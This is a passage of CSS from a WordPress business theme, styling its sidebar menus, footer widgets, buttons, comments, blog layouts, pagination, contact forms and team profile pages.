  font-family: fontawesome;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li:last-child,
.single-fin_service .sidebar-widget-area .custom-widget .menu li:last-child {
  margin-bottom: 0;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li.active a,
.single-fin_service .sidebar-widget-area .custom-widget .menu li.active a {
  background: #cb011b;
  color: #ffffff;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li.active a:before,
.single-fin_service .sidebar-widget-area .custom-widget .menu li.active a:before {
  content: "\f054";
  font-family: fontawesome;
  color: #ffffff;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li.current-menu-item a,
.single-fin_service .sidebar-widget-area .custom-widget .menu li.current-menu-item a {
  background: #cb011b;
  color: #ffffff;
}
.single-fin_case .sidebar-widget-area .custom-widget .menu li.current-menu-item a:before,
.single-fin_service .sidebar-widget-area .custom-widget .menu li.current-menu-item a:before {
  content: "\f054";
  font-family: fontawesome;
  color: #ffffff;
}
/*for page side menu*/
.page .sidebar-widget-area .menu li {
  margin: 0px;
  padding: 0px;
}
.page .sidebar-widget-area .menu li a {
  display: block;
  background: #f5f5f5;
  color: #222222;
  padding: 8px 20px;
  line-height: 35px;
  transition: all 0.3s ease-out;
}
.page .sidebar-widget-area .menu li a:before {
  color: #cb011b;
  content: "\f054";
  font-family: fontawesome;
  margin-right: 12px;
  font-size: 10px;
  font-weight: 100;
}
.page .sidebar-widget-area .menu li a:hover {
  background: #cb011b;
  color: #ffffff;
}
.page .sidebar-widget-area .menu li a:hover:before {
  color: #ffffff;
  content: "\f054";
  font-family: fontawesome;
}
.page .sidebar-widget-area .menu li:last-child {
  margin-bottom: 0;
}
.page .sidebar-widget-area .menu li.active a {
  background: #cb011b;
  color: #ffffff;
}
.page .sidebar-widget-area .menu li.active a:before {
  content: "\f054";
  font-family: fontawesome;
  color: #ffffff;
}
.page .sidebar-widget-area .menu li.current-menu-item a {
  background: #cb011b;
  color: #ffffff;
}
.page .sidebar-widget-area .menu li.current-menu-item a:before {
  content: "\f054";
  font-family: fontawesome;
  color: #ffffff;
}
.footer-top-area {
  /*mail chimp*/
}
.footer-top-area .widgettitle {
  font-size: 30px;
}
.footer-top-area ul.menu li {
  display: inline-block;
  width: 48%;
  vertical-align: top;
}
.footer-top-area ul.menu li.menu-item-has-children {
  width: 100%;
}
.footer-top-area .rt_footer_social_widget .footer-widget-logo {
  margin-bottom: 28px;
  display: block;
}
.footer-top-area .rt_footer_social_widget .footer-social {
  margin-top: 20px;
}
.footer-top-area .rt_footer_social_widget .footer-social li {
  display: inline-block;
  margin-right: 20px;
  padding-left: 0;
}
.footer-top-area .rt_footer_social_widget .footer-social li a {
  color: #cb011b;
  font-size: 20px;
  transition: all 0.5s ease-out;
}
.footer-top-area .rt_footer_social_widget .footer-social li a:before {
  content: "";
  margin-right: 0px;
}
.footer-top-area .rt_footer_social_widget .footer-social li a:hover {
  color: #ffffff;
}
.footer-top-area .rt_footer_social_widget .footer-social li:last-child {
  margin-right: 0;
}
.footer-top-area .widget_tag_cloud .tagcloud {
  padding-top: 10px;
}
.footer-top-area .widget_tag_cloud a {
  color: #ffffff;
  border: 1px solid #ffffff;
  color: #002147;
  display: inline-block;
  font-size: 14px !important;
  margin: 0 2px 4px 0;
  padding: 6px 19px;
  transition: all 0.3s ease 0s;
}
.footer-top-area .widget_tag_cloud a:hover {
  background-color: #cb011b !important;
  color: #ffffff !important;
  border: 1px solid #cb011b !important;
}
.footer-top-area .search-form input.search-submit {
  background-color: #fff;
  color: #cb011b;
}
.footer-top-area a {
  text-decoration: underline;
}
.footer-top-area a:link,
.footer-top-area a:visited {
  color: #f5f5f5;
}
.footer-top-area a:hover,
.footer-top-area a:active {
  color: #222222;
}
.footer-top-area ul li {
  margin-bottom: 5px;
  padding-bottom: 5px;
  padding-left: 1px;
  position: relative;
}
.footer-top-area ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.footer-top-area ul li ul.children,
.footer-top-area ul li ul.sub-menu {
  margin-top: 5px;
  padding-left: 15px;
  padding-top: 5px;
}
.footer-top-area ul li ul.children li :last-child,
.footer-top-area ul li ul.sub-menu li :last-child {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.footer-top-area ul li a {
  text-decoration: none;
  /*&:before {
			color: @primaryColor;
			content: "\f054";
			font-family: fontawesome;
			margin-right: 12px;
			font-size: 10px;
			font-weight: 100;
		}*/
}
.footer-top-area ul li.recentcomments a {
  line-height: 1.2 !important;
}
.footer-top-area ul li.recentcomments a:before {
  content: "-";
  font-size: 28px;
  position: relative;
  top: 2px;
  margin-left: 12px;
  margin-right: 12px;
}
.footer-top-area ul li.recentcomments span a:before {
  content: "\f054";
  font-family: fontawesome;
  font-size: 10px;
  position: relative;
  top: 0;
}
.footer-top-area .widget_tag_cloud a {
  text-decoration: none;
}
.footer-top-area .widget_rdtheme_address ul.corporate-address {
  margin-top: 20px;
}
.footer-top-area .widget_rdtheme_address ul.corporate-address li i {
  padding-right: 20px;
}
.footer-top-area .mc4wp-success {
  margin-top: 25px;
}
.footer-top-area .stylish-input-group {
  padding-top: 15px;
}
.footer-top-area .stylish-input-group .form-control {
  background: #18181c;
  border: none;
  box-shadow: none;
  color: #dbdbdb;
  border-radius: 30px 0 0 30px;
  height: 50px;
  padding-left: 18px;
}
.footer-top-area .stylish-input-group .form-control::-moz-placeholder {
  color: #dbdbdb;
}
.footer-top-area .stylish-input-group .form-control::-webkit-input-placeholder {
  color: #dbdbdb;
}
.footer-top-area .stylish-input-group .input-group-addon {
  background: #18181c;
  border: none;
  border-radius: 0 30px 30px 0;
  padding: 0;
}
.footer-top-area .stylish-input-group .input-group-addon button {
  background: #cb011b;
  border-radius: 30px;
  border: none;
  box-shadow: none;
  margin-right: 6px;
  padding: 8px 24px;
  transition: all 0.3s ease-out;
}
.footer-top-area .stylish-input-group .input-group-addon button i {
  color: #ffffff;
}
.footer-top-area .stylish-input-group .input-group-addon button:hover {
  opacity: 0.7;
}
/*-------------------------------------
#. Banner
---------------------------------------*/
.entry-banner .entry-banner-content {
  padding: 100px 0 110px;
}
.entry-banner .entry-banner-content h1 {
  color: #ffffff;
  font-size: 36px;
  font-weight: 500;
  margin-bottom: 5px;
  line-height: 1.4;
}
.breadcrumb-area .entry-breadcrumb {
  color: #c6c6c6;
}
.breadcrumb-area .entry-breadcrumb .breadcrumb-seperator {
  padding: 0 5px;
}
.breadcrumb-area .entry-breadcrumb span a {
  color: #222222;
  transition: all 0.3s ease-in-out 0s;
  font-size: 14px;
}
.breadcrumb-area .entry-breadcrumb span a:hover {
  color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb > span:last-child {
  color: #ffffff;
  font-size: 14px;
}
/*-------------------------------------
#. Buttons
---------------------------------------*/
.rdtheme-button-1 {
  border: none;
  color: #cb011b;
  padding: 13px 30px;
  background: #ffffff;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
  transition: all 0.3s ease-out;
}
.rdtheme-button-1:hover {
  color: #ffffff;
  background: #cb011b;
}
.rdtheme-button-2 {
  border: none;
  color: #ffffff;
  padding: 13px 30px;
  background: #cb011b;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
  transition: all 0.3s ease-out;
}
.rdtheme-button-2:hover {
  color: #cb011b;
  background: #222222;
}
.rdtheme-button-2 i {
  font-size: 14px;
  padding-left: 10px;
}
.entry-content .view-all-accent-btn,
.view-all-accent-btn {
  text-align: center;
  color: #ffffff;
  padding: 12px 34px;
  background: #cb011b;
  font-size: 14px;
  display: inline-block;
  border: none;
  font-weight: 500;
  transition: all 0.5s ease-out;
}
.entry-content .view-all-accent-btn:focus,
.view-all-accent-btn:focus {
  color: #ffffff;
}
.entry-content .view-all-accent-btn:hover,
.view-all-accent-btn:hover {
  background: #222222;
  color: #cb011b;
}
.ghost-btn {
  border: 2px solid #222222;
  color: #ffffff;
  padding: 10px 30px;
  background: transparent;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
  transition: all 0.3s ease-out;
}
.ghost-btn:hover {
  background: #222222;
  color: #cb011b;
}
.entry-content .pricetable-btn {
  padding: 10px 0;
  text-align: center;
  color: #263238;
  height: 50px;
  width: 160px;
  background: #222222;
  font-size: 16px;
  font-weight: 500;
  display: inline-block;
  border: 2px solid #222222;
  transition: all 0.3s ease-out;
}
@media (min-width: 480px) and (max-width: 767px) {
  .entry-content .pricetable-btn {
    height: 45px;
    width: 140px;
    font-size: 15px;
    padding: 9px 0;
  }
}
@media only screen and (max-width: 479px) {
  .entry-content .pricetable-btn {
    height: 40px;
    width: 130px;
    font-size: 14px;
    padding: 8px 0;
  }
}
.entry-content .pricetable-btn:hover {
  background: transparent;
  color: #ffffff;
}
.default-big-btn {
  color: #ffffff;
  padding: 15px 0;
  background: #cb011b;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
  border: none;
  width: 164px;
  text-align: center;
  transition: all 0.5s ease-out;
}
.default-big-btn:hover {
  background: #222222;
  color: #ffffff;
}
/*-------------------------------------
#. Contents
---------------------------------------*/
.content-area {
  padding: 100px 0;
}
/*-------------------------------------
#. Single Content
---------------------------------------*/
.entry-header .entry-thumbnail-area {
  margin-bottom: 35px;
}
.entry-header .entry-meta {
  margin-bottom: 25px;
}
.entry-header .entry-meta ul {
  padding-left: 0px;
}
.entry-header .entry-meta ul li {
  display: inline-block;
  margin-right: 20px;
}
.entry-header .entry-meta ul li:last-child {
  margin-right: 0;
}
.entry-header .entry-meta ul li i {
  color: #cb011b;
  padding-right: 12px;
}
.entry-header .entry-meta ul li a {
  color: #444444;
}
.entry-header .entry-meta ul li a:hover {
  color: #cb011b;
}
.entry-footer {
  border-top: 1px solid #d7d7d7;
  margin-top: 15px;
  padding-top: 30px;
}
.entry-footer .entry-footer-meta {
  margin-bottom: 60px;
}
.entry-footer .item-tags {
  float: left;
  padding-left: 0;
}
.entry-footer .item-tags span {
  font-size: 16px;
  font-weight: 600;
  padding-right: 10px;
}
.entry-footer .item-tags a {
  color: #444444;
}
.entry-footer .item-tags a:hover {
  color: #cb011b;
}
.entry-author {
  background: #f7f7f7;
  padding: 30px;
  margin-bottom: 60px;
}
.entry-author .pull-left {
  padding-right: 25px;
}
.entry-author .media-body .author-title {
  font-family: roboto;
  font-size: 20px;
  font-weight: bold;
  line-height: 1.5;
  margin-bottom: 5px;
}
.entry-author .media-body .author-name {
  color: #646464;
  display: block;
  margin-bottom: 15px;
}
.title-bar-medium-left {
  position: relative;
}
.title-bar-medium-left:before {
  content: "";
  height: 4px;
  width: 40px;
  background: #222222;
  position: absolute;
  left: 0;
  bottom: -10px;
  z-index: 1;
  border-radius: 6px;
}
.title-default-left {
  text-transform: capitalize;
  text-align: left;
  font-weight: 500;
  margin-bottom: 45px;
  color: #cb011b;
}
@media only screen and (max-width: 767px) {
  .title-default-left {
    margin-bottom: 36px;
    font-size: 28px;
  }
}
@media only screen and (max-width: 480px) {
  .title-default-left {
    margin-bottom: 30px;
    font-size: 26px;
  }
}
.title-default-left a {
  color: #cb011b;
  transition: all 0.3s ease-out;
}
.title-default-left a:hover {
  color: #ffffff;
}
/*-------------------------------------
#. Comments
---------------------------------------*/
.comments-area ul {
  list-style-type: none;
  padding: 0;
}
.comments-area h3 {
  color: #222222;
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 35px;
  position: relative;
}
.comments-area .comment-form {
  margin-top: 15px;
}
.comments-area .main-comments .imgholder {
  margin-right: 20px;
  margin-bottom: 10px;
}
.comments-area .main-comments .comments-body p {
  margin-bottom: 10px;
  font-size: 15px;
}
.comments-area .main-comments .comment-meta {
  font-size: 16px;
  margin-bottom: 8px;
}
.comments-area .main-comments .comment-meta .comment-author-name {
  padding-right: 4px;
  color: #444444;
  font-weight: 600;
}
.comments-area .main-comments .comment-meta .comment-author-name a {
  color: #444444;
  font-weight: 600;
}
.comments-area .main-comments .comment-meta .comment-author-name a:hover {
  text-decoration: underline;
}
.comments-area .main-comments .comment-meta .comment-time {
  color: #646464;
  font-size: 15px;
}
.comments-area .main-comments .replay-area {
  float: right;
  margin-bottom: 20px;
}
.comments-area .main-comments .replay-area a {
  background-color: #222222;
  color: #ffffff;
  font-size: 14px;
  padding: 3px 10px;
  transition: all 0.3s ease-in-out;
}
.comments-area .main-comments .replay-area a:hover {
  background-color: #222222;
}
@media (max-width: 767px) {
  .comments-area .main-comments .replay-area {
    display: block;
    float: left;
    width: 100%;
    margin-top: 20px;
  }
}
.comments-area .main-comments .comment-text {
  font-size: 14px;
}
.comments-area .main-comments #respond {
  padding-top: 20px;
}
.comments-area .reply-separator {
  margin-top: 40px;
  padding-top: 50px;
}
.comment-time {
  color: #646464;
  margin-bottom: 15px;
}
.each-comment {
  padding: 15px 0;
}
.main-comments ul.children {
  margin-left: 50px;
  padding: 0;
}
.avatar-disabled .main-comments ul.children {
  margin-left: 50px;
  padding: 0;
}
.no-comments {
  font-size: 16px;
  font-style: italic;
  font-weight: bold;
  padding-top: 20px;
}
.comment-awaiting-moderation {
  font-size: 16px;
  font-style: italic;
  font-weight: bold;
}
.comment-navigation ul {
  margin-top: 30px;
}
.comment-navigation ul li {
  margin-right: 5px;
  margin-top: 0;
}
.comment-navigation ul li a {
  display: inline;
  font-size: 12px;
  height: 49px;
  line-height: inherit;
  padding: 10px;
  width: inherit;
}
#respond .comment-reply-title {
  margin-bottom: 10px;
}
#respond .comment-notes {
  margin-bottom: 30px;
}
#respond .logged-in-as {
  margin-bottom: 20px;
}
#respond .logged-in-as a {
  color: #222222;
}
#respond .form-group {
  margin-bottom: 25px;
}
#respond form input {
  border: none;
  background-color: #f5f5f5;
  border-radius: 0;
  margin-right: 20px;
  box-shadow: none;
  height: 45px;
}
#respond form input:focus {
  border: 0 none;
  box-shadow: none;
}
#respond form textarea {
  border: none;
  background-color: #f5f5f5;
  border-radius: 0;
  margin-right: 20px;
  box-shadow: none;
}
#respond form textarea:focus {
  border: 0 none;
  box-shadow: none;
}
#respond form input[type="submit"] {
  height: inherit;
}
#respond form .btn-send {
  background-color: #222222;
  border: medium none;
  color: #ffffff;
  font-size: 14px;
  font-weight: 600;
  padding: 12px 30px;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out 0s;
}
#respond form .btn-send:hover {
  background-color: #222222;
  color: #222222;
}
#respond #cancel-comment-reply-link {
  font-size: 12px;
}
.comment-list li {
  padding-top: 20px;
}
.comment-list li:first-child {
  padding-top: 0px;
}
.comment-list li .children li {
  padding-top: 20px;
}
.comment-list .comment-text ul {
  margin-bottom: 20px;
  list-style: disc;
}
.comment-list .comment-text ul li {
  padding-top: 0px;
}
.comment-list .comment-text ul li .children li {
  padding-top: 0px;
}
.comment-list .comment-text ul ul {
  margin-bottom: 0px;
}
.comment-list .comment-text ol {
  margin-bottom: 20px;
}
.comment-list .comment-text ol li {
  padding-top: 0px;
}
.comment-list .comment-text ol li .children li {
  padding-top: 0px;
}
.comment-list .comment-text ol ol {
  margin-bottom: 0;
}
.item-comments {
  margin-top: 50px;
}
.item-comments h2 {
  font-size: 24px;
}
.item-comments .item-comments-list {
  margin-top: 50px;
}
.item-comments .item-comments-list ul.comments-list {
  padding-top: 20px;
}
.item-comments .item-comments-list ul.comments-list li {
  margin-bottom: 50px;
  overflow: hidden;
}
.item-comments .item-comments-list ul.comments-list li .comment-image {
  float: left;
  padding-right: 20px;
}
.item-comments .item-comments-list ul.comments-list li .comment-name {
  font-size: 16px;
  font-weight: 600;
  margin-right: 10px;
}
.item-comments .item-comments-list ul.comments-list li .comment-date {
  color: #646464;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply {
  background: #cb011b;
  padding: 2px 10px 3px;
  float: right;
  font-size: 14px;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply a {
  color: #ffffff;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply:hover {
  background: #a51c2d;
}
.item-comments .item-comments-list ul.comments-list li p {
  padding-top: 20px;
}
.item-comments .item-comments-list ul.comments-list li:last-child {
  margin-bottom: 0;
}
.item-comments .item-comments-list ul.comments-list li.odd {
  margin-left: 50px;
}
.item-comments .item-comments-form {
  border-top: 1px solid #d7d7d7;
  margin-top: 50px;
  padding-top: 50px;
}
.item-comments .item-comments-form .comments-form {
  padding-top: 20px;
}
.item-comments .item-comments-form .comments-form .form-group {
  margin-bottom: 20px;
}
.item-comments .item-comments-form .comments-form .form-group .form-control {
  background: #222222;
  border: none;
  border-radius: 0;
  box-shadow: none;
}
.item-comments .item-comments-form .comments-form .form-group input {
  height: 40px;
}
/*-------------------------------------
#. Archive Contents
---------------------------------------*/
.blog-layout-1 .entry-header {
  margin-bottom: 45px;
}
.blog-layout-1 .entry-header .entry-thumbnail-area {
  margin-bottom: 30px;
  position: relative;
}
.blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 {
  list-style: none;
  background: #cb011b;
  color: #ffffff;
  font-size: 18px;
  font-weight: 600;
  position: absolute;
  left: 25px;
  bottom: 25px;
  padding: 8px 20px;
  text-align: center;
}
.blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 span {
  display: block;
}
.blog-layout-1 .entry-header .entry-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.blog-layout-1 .entry-header .entry-content h3 a:hover {
  color: #cb011b;
}
.blog-layout-1 .entry-header .entry-content p {
  margin-bottom: 35px;
}
.blog-layout-1 .entry-header .entry-content .rdtheme-button-7 {
  background: transparent;
  border: 1px solid #cb011b;
  border-radius: 0px;
  color: #cb011b;
  display: inline-block;
  font-weight: 600;
  padding: 12px 30px;
  transition: all 0.5s ease-out;
}
.blog-layout-1 .entry-header .entry-content .rdtheme-button-7:hover {
  background: #cb011b;
  color: #ffffff;
}
.blog-layout-1 .entry-header .entry-content .rdtheme-button-7 i {
  padding-left: 8px;
}
.blog-layout-1 .entry-header .entry-meta ul {
  padding-left: 0px;
}
.search-results .blog-layout-1 .entry-header {
  margin-bottom: 0px;
}
.search-results .blog-layout-1 {
  margin-bottom: 20px;
}
.custom-search-input .btn {
  background-color: #cb011b;
  color: #fff;
}
.search-no-results .search-query {
  border-radius: 0;
}
.search-no-results .custom-search-input .btn {
  background-color: #cb011b;
  color: #fff;
  border-radius: 0;
}
.blog-layout-2 .entry-header {
  margin-bottom: 50px;
}
.blog-layout-2 .entry-header .entry-thumbnail-area {
  margin-bottom: 25px;
}
.blog-layout-2 .entry-header .entry-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.blog-layout-2 .entry-header .entry-content h3 a:hover {
  color: #cb011b;
}
.blog-layout-2 .entry-header .entry-content .blog-text {
  padding-bottom: 15px;
}
.blog-layout-2 .entry-header .entry-meta {
  border-top: 1px solid #d7d7d7;
  margin-top: 2px;
  padding-top: 15px;
}
.blog-layout-2 .entry-header .entry-meta ul {
  padding-left: 0px;
}
.blog-layout-2 .entry-header .entry-meta ul li {
  display: inline-block;
  margin-right: 8px;
}
.blog-layout-2 .entry-header .entry-meta ul li:last-child {
  margin-right: 0;
}
.blog-layout-2 .entry-header .entry-meta ul li i {
  color: #cb011b;
  padding-right: 12px;
}
.blog-layout-2 .entry-header .entry-meta ul li a {
  color: #444444;
}
.blog-layout-2 .entry-header .entry-meta ul li a:hover {
  color: #cb011b;
}
.blog-layout-3 .entry-header {
  margin-bottom: 50px;
}
.blog-layout-3 .entry-header .entry-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.blog-layout-3 .entry-header .entry-content h3 a:hover {
  color: #cb011b;
}
.blog-layout-3 .entry-header .entry-content .blog-text {
  padding-bottom: 15px;
}
.blog-layout-3 .entry-header .entry-content .rdtheme-button-7 {
  background: transparent;
  border: 1px solid #cb011b;
  border-radius: 0px;
  color: #cb011b;
  display: inline-block;
  font-weight: 600;
  padding: 12px 30px;
  transition: all 0.5s ease-out;
}
.blog-layout-3 .entry-header .entry-content .rdtheme-button-7:hover {
  background: #cb011b;
  color: #ffffff;
}
.blog-layout-3 .entry-header .entry-content .rdtheme-button-7 i {
  padding-left: 8px;
}
.blog-layout-3 .entry-header .entry-meta {
  margin-bottom: 0;
}
.blog-layout-3 .entry-header .entry-meta ul {
  padding-left: 0px;
}
.blog-layout-3 .entry-header .entry-meta ul li {
  display: inline-block;
  margin-right: 20px;
}
.blog-layout-3 .entry-header .entry-meta ul li:last-child {
  margin-right: 0;
}
.blog-layout-3 .entry-header .entry-meta ul li i {
  color: #cb011b;
  padding-right: 12px;
}
.blog-layout-3 .entry-header .entry-meta ul li a {
  color: #444444;
}
.blog-layout-3 .entry-header .entry-meta ul li a:hover {
  color: #cb011b;
}
@media (max-width: 767px) {
  .blog-layout-3 .entry-header .entry-meta {
    margin-top: 30px;
  }
}
/*splash common effect*/
.entry-thumbnail-area {
  position: relative;
  overflow: hidden;
}
.entry-thumbnail-area:before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
.entry-thumbnail-area:hover:before {
  -webkit-animation: shine .75s;
  animation: shine .75s;
}
/*-------------------------------------
#. Pagination
---------------------------------------*/
.pagination-area ul {
  text-align: center;
  font-size: 0;
}
.pagination-area ul li {
  display: inline-block;
  margin-top: 10px;
}
.pagination-area ul li a,
.pagination-area ul li span {
  background-color: #f5f5f5;
  color: #222222;
  font-size: 15px;
  line-height: 22px;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  padding: 10px 18px;
  margin: 0 3px;
  font-size: 16px;
  font-weight: 600;
}
.pagination-area ul li.active a,
.pagination-area ul li a:hover,
.pagination-area ul li .current {
  background-color: #cb011b;
  color: #ffffff;
}
.site-content .pagination-area {
  padding-top: 45px;
}
/*-------------------------------------
#. No Content
---------------------------------------*/
.no-results h2.page-title {
  color: #000;
}
/*-------------------------------------
#. Error 404
---------------------------------------*/
.error-page-area {
  background-color: #cb011b;
}
.error-page-area .error-page {
  color: #ffffff;
  text-align: center;
}
.error-page-area .error-page h3 {
  color: #ffffff;
  font-weight: 500;
  margin-top: 75px;
  margin-bottom: 20px;
  font-size: 30px;
  line-height: 50px;
}
.error-page-area .error-page a.error-page-btn {
  border: 1px solid #ffffff;
  color: #ffffff;
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  margin-top: 20px;
  padding: 20px 50px;
  text-transform: uppercase;
  transition: all 0.3s ease-out;
}
.error-page-area .error-page a.error-page-btn:hover {
  background: #ffffff;
  color: #cb011b;
}
.error-page-area .error-page p {
  font-size: 15px;
  margin-bottom: 30px;
}
/*-------------------------------------
#. Contact Form 7
---------------------------------------*/
span.wpcf7-not-valid-tip {
  color: #a94442;
}
div.wpcf7-response-output {
  margin: 25px 0;
  padding: 5px 10px;
  border-radius: 3px;
}
div.wpcf7-validation-errors {
  border-color: #a94442;
}
.cf7-quote p {
  margin-bottom: 15px;
}
.cf7-quote input {
  background-color: #303e45;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #555555;
  display: block;
  font-size: 14px;
  line-height: 1.42857;
  padding: 10px 12px;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
  width: 100%;
}
.cf7-quote input:focus {
  color: #555555;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102, 175, 233, 0.6);
}
.cf7-quote input::-webkit-input-placeholder {
  color: #646464;
}
.cf7-quote input:-ms-input-placeholder {
  color: #646464;
}
.cf7-quote input::placeholder {
  color: #646464;
}
.cf7-quote textarea {
  background-color: #303e45;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #555555;
  display: block;
  font-size: 14px;
  line-height: 1.42857;
  padding: 10px 12px;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
  width: 100%;
  height: 110px;
}
.cf7-quote textarea:focus {
  color: #555555;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102, 175, 233, 0.6);
}
.cf7-quote textarea::-webkit-input-placeholder {
  color: #646464;
}
.cf7-quote textarea:-ms-input-placeholder {
  color: #646464;
}
.cf7-quote textarea::placeholder {
  color: #646464;
}
.cf7-quote-submit input {
  color: #fff !important;
  font-weight: 600;
  padding: 8px 28px;
  background-color: transparent;
  border: 2px solid #222222;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
}
.cf7-quote-submit input:hover {
  background-color: #222222 !important;
  color: #ffffff !important;
}
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
.contact-form h2 {
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 40px;
  font-weight: 500;
}
.contact-form h2:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: -5px;
  height: 4px;
  width: 50px;
}
.contact-form fieldset {
  padding-top: 5px;
}
.contact-form .form-group {
  margin-bottom: 10px;
}
.contact-form .form-group .form-control {
  background: #f5f5f5;
  border: none;
  border-radius: 0;
  box-shadow: none;
}
.contact-form .form-group input {
  height: 40px;
}
.contact-form .form-response .alert-info {
  background: transparent;
  border: none;
  color: #a8a7a7;
  letter-spacing: 5px;
}
.contact-form .form-response .alert-success {
  background-color: transparent;
  color: #00082E;
  letter-spacing: 4px;
  border-color: transparent;
  font-weight: 500;
}
@media only screen and (max-width: 479px) {
  .contact-form .form-response .alert-success {
    letter-spacing: 1px;
  }
}
.contact-form .form-response .alert {
  border-radius: 0;
  padding: 15px 0;
}
.contact-form .margin-bottom-none {
  margin-bottom: 0;
}
.contact-form .wpcf7-submit.rdtheme-button-1 {
  border: none;
  font-size: 15px;
  padding: 20px 40px;
  height: 63px;
}
.contact-form legend {
  border: medium none;
  color: #222222;
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 30px;
}
.contact-form .wpcf7-submit.contact-submit {
  background: #cb011b;
  border-radius: 0px;
  color: #ffffff;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  margin-top: 10px;
  padding: 20px 40px;
  transition: all 0.5s ease-out;
  height: 63px;
}
.contact-form .wpcf7-submit.contact-submit:hover {
  background: #222222;
}
.contact-form .wpcf7-submit.contact-submit i {
  font-size: 14px;
  padding-left: 10px;
}
.rt-request-call-text h2 {
  color: #ffffff;
  position: relative;
  margin-bottom: 30px;
  padding-bottom: 20px;
  line-height: 1;
}
.rt-request-call-text h2:after {
  background: #ffffff;
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 50px;
}
.rt-request-call-text p {
  color: #ffffff;
}
.wpcf7-form-control.wpcf7-radio.form-control {
  height: auto !important;
}
/*-------------------------------------
#. Single Case Study
---------------------------------------*/
.case-single-detail .entry-thumbnail {
  margin-bottom: 35px;
}
/*-------------------------------------
#. Single Team
---------------------------------------*/
.rt-team-single .detail-image .image-caption {
  position: relative;
}
.rt-team-single .detail-image .image-caption h3 {
  background: #002e52;
  color: #ffffff;
  font-size: 18px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin-bottom: 0;
  padding: 22px 5px;
  text-align: center;
}
.rt-team-single .detail-image .image-caption h3 a {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.rt-team-single .detail-image .image-caption h3 a:hover {
  color: #cb011b;
}
.rt-team-single .detail-image ul {
  margin-top: 30px;
  margin-bottom: 0px;
  padding-left: 0;
}
.rt-team-single .detail-image ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 15px;
  font-size: 18px;
  color: #222222;
}
.rt-team-single .detail-image ul li a {
  color: #222222;
}
.rt-team-single .detail-image ul li i {
  background: #cb011b;
  color: #ffffff;
  font-size: 22px;
  margin-right: 15px;
  line-height: 45px;
  height: 45px;
  min-width: 45px;
  text-align: center;
}
.rt-team-single .detail-image ul li:first-child {
  font-size: 26px;
  font-weight: 600;
}
.rt-team-single .detail-image ul li:last-child {
  margin-bottom: 0;
}
.rt-team-single .detail-content h2 {
  margin-bottom: 5px;
}
.rt-team-single .detail-content .position {
  display: block;
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 30px;
}
.rt-team-single .detail-content .position:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 4px;
  width: 50px;
}
.rt-team-single .detail-content ul.social-icons {
  margin-bottom: 30px;
  padding-left: 0;
}
.rt-team-single .detail-content ul.social-icons li {
  display: inline-block;
  margin-right: 3px;
}
.rt-team-single .detail-content ul.social-icons li a {
  border: 1px solid #d7d7d7;
  color: #cb011b;
  display: block;
  line-height: 38px;
  height: 40px;
  width: 40px;
  text-align: center;
  transition: all 0.3s ease-out;
}
.rt-team-single .detail-content ul.social-icons li a:hover {
  background: #cb011b;
  border: 1px solid #cb011b;
  color: #ffffff;
}
.rt-team-single .detail-content .skill-progress {
  overflow: hidden;
  margin-top: 50px;
}
.rt-team-single .detail-content .skill-progress label {
  font-size: 16px;
  font-weight: 600;
}
.rt-team-single .detail-content .skill-progress .progress {
  margin: 10px 0 30px;
  position: relative;
  overflow: visible;
}
.rt-team-single .detail-content .skill-progress .progress .progress-bar {
  box-shadow: none;
  border-radius: 5px 0 0 5px;
}
.rt-team-single .detail-content .skill-progress .progress .progress-bar span {
  float: right;
  background: #222222;
  margin-top: -30px;
  padding: 2px 3px;
  position: relative;
}
.rt-team-single .detail-content .skill-progress .progress .progress-bar span:after {
  position: absolute;
  content: "";
  left: 10px;
  bottom: -8px;
